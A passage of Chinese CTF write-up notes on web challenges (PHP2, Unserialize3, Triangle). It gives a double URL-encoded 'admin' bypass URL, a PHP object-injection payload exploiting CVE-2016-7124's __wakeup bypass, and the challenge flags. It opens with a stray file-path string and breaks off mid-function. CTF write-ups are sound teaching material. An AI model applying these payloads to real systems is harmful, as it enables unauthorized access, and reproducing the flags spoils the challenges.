得到flag：
flag{it’s_a_h0le_in_0ne}
PHP2 .phps urldecode/urlencode
御剑扫描得到.phps链接看源代码
分析代码：
第一步，要使得"admin"===$_GET[id]不成立
第二步，经过$_GET[id] = urldecode($_GET[id]);，使得$_GET[id] == "admin"成立。
故有构建id=admin
admin两次url加密
http://111.198.29.45:33826/?id=%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65
显示flag
Key: cyberpeace{dc61e88126565c531f469af0cd667160}
Unserialize3 序列化 wakeup函数
在code里面输入序列化的xctf，但是有__wakeup()，要绕过__wakeup,
当成员属性数目大于实际数目时可绕过wakeup方法(CVE-2016-7124)
序列化后的值为
O:4:"xctf":1:{s:4:"flag";s:3:"111";}
变为O:4:"xctf":2:{s:4:"flag";s:3:"111";}可绕过
payload:
?code=O:4:"xctf":2:{s:4:"flag";s:3:"111";}
得到flag
cyberpeace{4bad14fc662d8d27a30ec215b4b4bef4}
Triangle js逆向
构造最后的exp:
function reverseEnc(argarray){
var test = 0;